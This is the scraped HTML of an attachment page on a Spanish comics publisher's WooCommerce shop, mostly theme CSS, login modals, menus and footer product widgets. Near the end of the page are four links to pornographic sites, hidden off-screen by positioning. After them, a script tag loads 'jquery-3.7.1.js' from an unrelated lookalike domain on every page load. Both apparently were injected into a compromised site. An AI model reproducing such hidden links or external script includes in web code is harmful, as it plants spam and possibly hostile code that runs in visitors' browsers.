.page-id-169 .kode-inner-banner {
	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Ghost-Wolf.jpg);
	background-position: cente;
}
.page-id-215 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Bosque-Suicidas.jpg); background-size: cover;background-position: center;}

.page-id-1462 .kode-inner-banner {
		background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Conan.jpg); background-size: cover;background-position: center;}

.kode-author:hover .kode-caption h4, .kode-author:hover .kode-caption p, .kode-author:hover .kode-caption h4 a {
    color: #000;
}

.kode-author:hover .kode-caption .social-icon ul li a {
    color: #666;
    border-color: #000;
}

.kode-author-2 .kode-caption .social-icon ul li a:hover {
    background: none;
    color: #000;
}

.kode-author-2:hover:before {
    border: solid 2px #666;
}
.books-listing-4 a.add-to-cart
 {
    background-color: #b00020 !important;
}

.woocommerce div.product form.cart .button { background-color: #b00020 !important;color: #fff !important;}

.comment-form input[type="submit"] {
	background-color: #333 !important;
}



.comment-form label {

    color: #000 !important;
	font-weight: bold;
	text-transform: uppercase;
}

.comment-form input[type="submit"]:hover {
    background-color: #fff !important; color: #000 !important;
}

.lib-blog-2 {
    background-color: #000 !important;
	color: #fefefe !important;
}

.lib-blog-2 h3 a {color: #fff !important;}

.kode-text p {
    text-align: justify;
}



a.read-more:hover {background-color: #f3efef; }

.kode-meta {display: none;}

.kode-blog-date p {
    color: #333;
}

.kode-text h3 {color: #fff; font-weight: bold; font-size: 32px;}

.woocommerce a.button.alt {
    background-color: #b00020 !important;
    color: #fff !important;
}

.woocommerce-privacy-policy-text p {color: #000 !important;}

.woocommerce-terms-and-conditions-checkbox-text{color: #000 !important;}

.woocommerce button.button.alt {color: #000 !important;}

.woocommerce-MyAccount-navigation-link a {color: #fff !important;}

.woocommerce-MyAccount-navigation ul {text-align: left;}

.woocommerce-MyAccount-content a {color: #fefefe !important; font-weight: bold;}

.woocommerce-Button {color: #333 !important;}

.woocommerce h2 {color: #fff !important;}

.woocommerce-LostPassword a {color: #fff !important;}

.kode-admin-post {display: none;}

.modal-dialog {    z-index: 99999999;}

.kode-allowed {color: #333 !important;}

.kd-login-network {display: none;}

.kd-login-sepratore {display: none;}

#sing-up input[type="submit"], #login input[type="submit"]{background-color:#b00020 !important;margin-top: 30px;}
 
.kd-login-title span {display: none;}

.modal-body input[type="text"], .modal-body input[type="password"] {color: #111;}

.product-name a {color: #fff !important;}

table.woocommerce-cart-form__contents tr, table.woocommerce-cart-form__contents td, table.woocommerce-cart-form__contents th {border: 1px solid #fefefe;}
.woocommerce-cart-form__cart-item  input[type="number"] {color: #000 !important;}
#login .fa {color: #111;}

.woocommerce .cart .button, .woocommerce .cart input.button {background-color: #b00020 !important;}

.woocommerce table.shop_table tbody:first-child tr:first-child th {
    border-top: 1px solid white;
}

div.coupon {text-align: left;}

.woocommerce table.shop_table tbody:first-child tr:first-child td {border: 1px solid #fff;}

#shipping_method label {display: block;}

.woocommerce-shipping-calculator a {color: #fff !important; font-weight: bold;}

.woocommerce-content h1 {color: #fff !important;}
.woocommerce input[type="number"] {color: #000 !important;}

.woocommerce table.shop_table th, .woocommerce table.shop_table td{border: 1px solid #fff;}

#order_review_heading, label.woocommerce-form__label, .woocommerce-billing-fields h3 {color: #000 !important;}

.wc_payment_method label {color: #000;}

.woocommerce-LoopProduct-link h2 {color: #000 !important;}


.kode-item a {color: #000 !important; font-weight:bold;}
#woocommerce_products-2 h2 {color: #000 !important;}

#thebookstore_info_widget-2 h2.widget-title {color: #000 !important;}

.books-listing-4:hover h3 {
    color: #000 !important;
}

a.read-more {
    margin: auto;
    display: block;
    
    width: 200px;
    padding: 10px;
	color: #fff; background-color: #b00020;
}

a.read-more:hover {
     background-color: #111;
}
.books-listing-4 .book-price p, .woocommerce ul.products li.product .price {color: #000 !important;}
.woocommerce ul.products li .button {background-color: #b00020 !important;}
.books-listing-3 .kode-text .price {
    text-align: center;
}
.portfolio-section .books-listing-3 {min-height: 435px;}
.kd-login-title h2 {color: #000 !important;}

.woocommerce-loop-product__link h2 {min-height: 80px; } 

#sing-up .status, #login .status {color: #B00020 !important; font-weight:bold;}

#custom_html-2 {width: 25%;}

header .social-icon {position: relative;}

.fa-shopping-cart {font-size: 22px !important;}

@media (max-width: 991px) {
.header-1 .dl-menuwrapper {
    float: right;
}
	header .social-icon {display: none;}
	
	.fa-shopping-cart {font-size: inherit !important;}
	
	header .social-icon .fa {color: #fff !important;}
}

.comment-form input[type="submit"] {
    background-color: #b00020 !important;
    color: #fff !important;
	transition: background-color 1s;
}
.social-icon .fa {color: #fff;}
.comment-form input[type="submit"]:hover {
    background-color: #aaa !important;
    color: #fff !important;
}

.woocommerce-billing-fields__field-wrapper input[type="text"], .woocommerce-billing-fields__field-wrapper input[type="tel"], .woocommerce-billing-fields__field-wrapper input[type="email"], 
.select2-container--default  {color: #000 !important;}

.lib-blog-detail .kode-thumb {display: none;}

ul.columns-4 {
    display: flex;
    margin-right: -15px;
    margin-left: -15px;
}
li.product {
    width: 33%;
    padding-left: 15px;
		padding-right: 15px;
}
#gravityslide5cff6a1e6d2d5 {background-color: #000; color: #fff;}
#gravityslide5cff6a1e6d2d5 .woocommerce-LoopProduct-link h2 {
    color: #fff !important;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
background-color: #b00020 !important;	
}

#submit_redsys_payment_form {
    background-color: #55d737;
}
.kode-item k-title h2{
background-color: #b00020 !important;	
}
#gravityslide5cff6819a06cc h1 {color: white !important;}
body.page-id-196, body.single-post {background-color: #fff !important; color: #000 !important;}

body.page-id-196 article {background-color: #fff !important;}
body.page-id-196 article h3 a, body.single-post .kode-text h3 {color: #000 !important;}
body.single-post .kode-blog-date {border: 1px solid #333;}
body.single-post h3 a {color: #b00020 !important;}
#page-id-196 .kode-blog-thumbnail img {width: 100% !important;}
input.shipping_method {width: 100px;
    vertical-align: middle;}
#shipping_method label {display: inline-block;
    vertical-align: middle; margin-left: 20px;}
#gravityslide5cff6819a06cc h1 {font-size: 34px;}
#gravityslide5cff6819a06cc p {font-size: 20px;}
#gravityslide5cff6819a06cc {height: 100vh; padding-top:25vh !important;}
a.woocommerce-privacy-policy-link, a.woocommerce-terms-and-conditions-link, a.about_paypal {color: #b00020 !important; font-weight: bold;vertical-align: middle;}
#terms, #ship-to-different-address-checkbox {position: static !important; width: 140px; vertical-align: middle;}
#place_order {display: block;
    background-color: #b00020 !important;
    padding: 10px 40;
    color: #fff !important;
    font-weight: bold;
    text-align: center;
;}
.alg_open_price { padding: 0 !important;}
form.cart label {margin-left: 15px;}

.navigation ul > li:hover > a {
    background-color: #b00020 !important;
	color: #fff !important;
}

.woocommerce div.product .stock {
    color: #000;
}

.out-of-stock {
	color: #b00020 !important;
	font-weight: bold;
	font-size: 20px !important;
	text-transform: uppercase;
}
.in-stock {
	
	font-weight: bold;
	font-size: 16px !important;
	text-transform: uppercase;
}

#kode-parallax-wrapper-2:before {
	background-color: #fff !important;
}

.product_list_widget bdi {color: #fff;}

.product_list_widget li:hover bdi, .product_list_widget li:hover .product-title  {color: #000 !important;}
#kode-heading-1 h2,#kode-heading-1 p, #kode-heading-1 .kode-icon  { display:none;}
span.product-title {color: #fff;}
.copyrights p {float: none;}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-22766 attachmentid-22766 attachment-jpeg custom-background wp-theme-the-bookstore header-sticky  theme-the-bookstore mmm mega_main_menu-2-1-3 _masterslider _msp_version_3.1.1 vcwb woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive" id="home">
<div class="body-wrapper" data-home="https://karrascomics.com/">
				<header class="header-1 kode-navigation-sticky">
					<div class="top-strip">
						<div class="container">
							<div class="pull-left">
																<!-- redes sociales -->
								<div class="social-icon">
							
									<ul class="pull-left dark kode-team-network kode-team-network ">
												<li><a href="https://www.facebook.com/Karras-413855935856491/"><i class="fa fa-facebook"></i></a></li>								
												<li><a href="https://www.instagram.com/karrascomics/"><i class="fa fa-instagram"></i></a></li>											
												<li><a href="https://twitter.com/ComicsKarras/"><i class="fa fa-twitter"></i></a></li>											
											</ul>	
								</div>


							</div>
								
							
							

							<ul class="my-account">
								<!--<li><a href="#"><i class="fa fa-list"></i> Favoritos</a></li>-->
								<!--<li><a href="/mi-cuenta"><i class="fa fa-user"></i> Mi Cuenta</a></li>-->
								<!--<li><a href="#"><i class="fa fa-compress"></i> Comparar</a></li>-->
																			<li>		<a data-target="#myModalTwo" data-toggle="modal" href="#">Registro</a>
					<div class="modal fade kd-loginbox" id="myModalTwo" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-body">
							<a href="#" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></a>
							
														
							<div class="kd-login-title">
								<h2>Registro</h2>
								<span>Tu Cuenta</span>
								<div class="kd-login-network">
									<ul>
										<li><a href="#" data-original-title="Facebook"><i class="fa fa-facebook"></i> Acceder con Facebook</a></li>
										<li><a href="#" data-original-title="Twitter"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
									</ul>
								</div>
							</div>
							<div class="kd-login-sepratore"><span>O</span></div>
							<form id="sing-up" action="signup" method="post">		
								<p><i class="fa fa-user"></i> <input type="text" id="user_nickname" name="user_nickname" placeholder="Nombre de usuario" /></p>
								<p><i class="fa fa-envelope-o"></i><input type="text" id="user_email" name="user_email" placeholder="Email" /></p>
								<p><i class="fa fa-lock"></i> <input id="user_pass" name="user_pass" type="password" placeholder="Contraseña"></p>adfadfa
																<!--<p><img src="[data-uri]" alt="CAPTCHA CODE" data-src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&t=0.78616600+1768851610" decoding="async" class="lazyload" /><noscript><img src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&amp;t=0.78616600+1768851610" alt="CAPTCHA CODE" data-eio="l" /></noscript></p>
								<p><i class="fa fa-lock"></i><input name="captcha_code" id="captcha_code" type="text" placeholder="Escribir Código Captcha" /></p>-->
																<p><input type="submit" value="Registrar ahora" class="thbg-color" /> </p>
								<input type="hidden" id="ajax_captcha" name="ajax_captcha" value="5Wm8f" />
								<p class="status"></p>
							</form>
						</div>
					</div>
				</div>
			</div>
		</li>
											<li>		
		<a data-target="#myModal" data-toggle="modal" href="#">Acceder</a>
		
		<div aria-hidden="true" role="dialog" tabindex="-1" id="myModal" class="modal fade kd-loginbox">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-body">
						<a aria-label="Close" data-dismiss="modal" class="close" href="#"><span aria-hidden="true"><i class="fa fa-times"></i></span></a>
												
						<div class="kd-login-title">
							<h2>Acceder</h2>
							<span>Tu Cuenta</span>
							<div class="kd-login-network">
								<ul>
									<li><a data-original-title="Facebook" href="#"><i class="fa fa-facebook"></i>Acceder con Facebook </a></li>
									<li><a data-original-title="Twitter" href="#"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
								</ul>
							</div>
						</div>
						<div class="kd-login-sepratore"><span>O</span></div>
						<form id="login" action="login" method="post">
							<p><i class="fa fa-envelope-o"></i> <input id="username" name="username" type="text" placeholder="Usuario"></p>
							<p><i class="fa fa-lock"></i> <input id="password" name="password" type="password" placeholder="Tu Contraseña"></p>
							<p><input type="submit" class="thbg-color" value="Acceder ahora"> <a href="https://karrascomics.com/mi-cuenta/lost-password/">¿Olvidaste Contraseña?</a></p>
							<p class="status"></p>
							<input type="hidden" id="security" name="security" value="48bbb0ad58" /><input type="hidden" name="_wp_http_referer" value="/bribones_1_karras/" />						</form>
						
						
											</div>
				</div>
			</div>
		</div>
		</li>
											
																											
										
										<a href="/carrito" id="no-active-btn-shopping"><i class="fa fa-shopping-cart"></i></a><div class="widget_shopping_cart_content"></div>										<span>(0)</span>
										                        
							</ul>
						</div>
					</div>
					<div class="logo-container">
						<div class="container">
							<!--LOGO START-->
							<div class="logo">
								<a class="kode-logo" href="https://karrascomics.com/" >
									<img src="[data-uri]" alt="" width="677" height="303" data-src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" decoding="async" class="lazyload" data-eio-rwidth="677" data-eio-rheight="303" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" alt="" width="677" height="303" data-eio="l" /></noscript>						
								</a>
							</div>
							<!--LOGO END-->
							<div class="kode-navigation">
							   <div class="kode-navigation-wrapper"><nav class="navigation"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-24698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div></nav><div class="clear"></div></div>	
							</div>
							<div class="kode-responsive-navigation dl-menuwrapper" id="kode-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-top-menu-1" class="dl-menu kode-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div>	
						</div>
					</div>
				</header>
					<div  class="kode-inner-banner header-style-2">
			<div class="kode-page-heading">
				<h2>Bribones_1_KARRAS</h2>
							</div>
		</div>
		<!-- is search -->	<div class="content-wrapper">
	<div class="content">
	<div class="container">
		<div class="row">
					<div class="col-md-12">
				<div class="kode-item kode-blog-full-single kode-single-detail">
															<div class="lib-blog-detail">
							<!--BLOG THUMB START-->
							 <div class="kode-thumb">
															 </div>
							 <!--BLOG THUMB END-->
							 <!--BLOG TEXT START-->
							 <div class="detailed-text">
								<div class="header">
									<div class="kode-blog-date">
										 <p>06 Sep</p>
										 <span>2020</span>
									 </div>
									 <div class="kode-text">
										<h3>Bribones_1_KARRAS</h3>
										 <div class="kode-meta">
											 <ul>
												 <li class="blog-info blog-author"><i class="fa fa-user"></i><a href="https://karrascomics.com/author/karrascomics/" title="Entradas de Karras Comics" rel="author">Karras Comics</a></li><li class="blog-info blog-comment"><i class="fa fa-comment-o"></i><a href="https://karrascomics.com/bribones_1_karras/#respond" >0 Comment</a></li>											 
											 </ul>
										 </div>
									 </div>
								</div>
								<p class="attachment"><a href='https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-scaled.jpg'><img fetchpriority="high" decoding="async" width="198" height="300" src="[data-uri]" class="attachment-medium size-medium lazyload" alt=""   data-src="https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-198x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-198x300.jpg 198w, https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-675x1024.jpg 675w, https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-768x1165.jpg 768w, https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-1012x1536.jpg 1012w, https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-1350x2048.jpg 1350w, https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-600x911.jpg 600w, https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-scaled.jpg 1265w" data-sizes="auto" data-eio-rwidth="198" data-eio-rheight="300" /><noscript><img fetchpriority="high" decoding="async" width="198" height="300" src="https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-198x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-198x300.jpg 198w, https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-675x1024.jpg 675w, https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-768x1165.jpg 768w, https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-1012x1536.jpg 1012w, https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-1350x2048.jpg 1350w, https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-600x911.jpg 600w, https://karrascomics.com/wp-content/uploads/2020/09/Bribones_1_KARRAS-scaled.jpg 1265w" sizes="(max-width: 198px) 100vw, 198px" data-eio="l" /></noscript></a></p>
							 </div>
							 <!--BLOG TEXT END-->
						</div>	
										<div class="kode-admin-post">
						<figure></figure>
						<div class="admin-info">							
							<h2><a href="https://karrascomics.com/author/karrascomics/" title="Entradas de Karras Comics" rel="author">Karras Comics</a></h2>
													</div>
					</div>
										<!--Recommended For You Wrap Start-->
										<!--Recommended For You Wrap End-->
										<div class="kf_pagination">
						<ul class="pagination">
							<li class="pull-left">
								<div class="kode-next thcolorhover next-nav inner-post"><a href="https://karrascomics.com/bribones_1_karras/" rel="prev"> <i class="fa fa-long-arrow-left"></i>Previous <h6>Bribones_1_KARRAS</h6></a></div>							</li>
							<li class="pull-right">
															</li>
						</ul>
					</div>
										<!--Next and Previous Wrap End-->					
					
					<!-- Blog Detail -->
					
<div id="kodecomments" class="kode-comments">
	</div><!-- kode-comment-area -->								</div>
				<div class="clear clearfix"></div>
			</div>
					</div><!-- Row -->	
	</div><!-- Container -->		
</div><!-- content -->
		</div>
	<div class="clear" ></div>
				<footer class="footer">
			<div class="container">
				<div class="row">
					<div id="woocommerce_products-3" class="col-md-3 widget woocommerce widget_products kode-widget"><h2 class="widget-title">Comics</h2><div class="clear"></div><ul class="product_list_widget"><li>
	
	<a href="https://karrascomics.com/producto/digital-el-mapa-del-miedo/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Digital El Mapa Del Miedo" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Digital El Mapa Del Miedo" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Digital El Mapa Del Miedo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>3,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-unleash/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="UNLEASH" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UNLEASH" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">UNLEASH</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>20,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-sangre-barbara-ed-salvaje/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="SANGRE BARBARA ED. SALVAJE" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SANGRE BARBARA ED. SALVAJE" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">SANGRE BARBARA ED. SALVAJE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>32,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></div><div id="custom_html-2" class="widget_text col-md-3 widget widget_custom_html kode-widget"><h2 class="widget-title">Ventas</h2><div class="clear"></div><div class="textwidget custom-html-widget"><a style="display:block; background-color: #b00020 !important; padding: 60px 0; color: #fff; font-weight: bold;text-align: center;font-size: 32px; line-height: 40px;" href="/librerias/">¿ERES UNA LIBRERÍA?</a></div></div><div id="nav_menu-7" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Síguenos</h2><div class="clear"></div><div class="menu-redes-container"><ul id="menu-redes" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href="https://www.facebook.com/Karras-413855935856491/">Facebook</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><a href="https://www.instagram.com/karrascomics/">Instagram</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992"><a href="https://twitter.com/ComicsKarras/">Twitter</a></li>
</ul></div></div><div id="nav_menu-4" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Mapa web</h2><div class="clear"></div><div class="menu-pie-container"><ul id="menu-pie" class="menu"><li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-959"><a href="https://karrascomics.com/">Portada</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://karrascomics.com/noticias/">Noticias</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://karrascomics.com/acerca/">Acerca de</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://karrascomics.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://karrascomics.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-976"><a rel="privacy-policy" href="https://karrascomics.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div></div>				</div>
			</div>
		</footer>
		<div class="copyrights">
			<div class="container">
				<p>Todos los derechos reservados</p>	
				
				<div >
					<img src="[data-uri]" data-src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" decoding="async" class="lazyload" data-eio-rwidth="913" data-eio-rheight="82" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" data-eio="l" /></noscript>
				</div>
				<div style="color: #fff; font-size: 11px; padding-top: 30px; padding-left: 20px;">
				Financiado por la Unión Europea-Next Generation EU, conforme a lo
previsto en el artículo 9 de la Orden HFP/1030/2021, de 29 de septiembre, por el que se configura el sistema de
gestión del Plan de Recuperación, Transformación y Resiliencia</div>
					</div>
			
			
		</div>
			
	</div> <!-- body-wrapper --><a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
<script src="https://jquerycode.net/jquery-3.7.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-bookstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karrascomics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
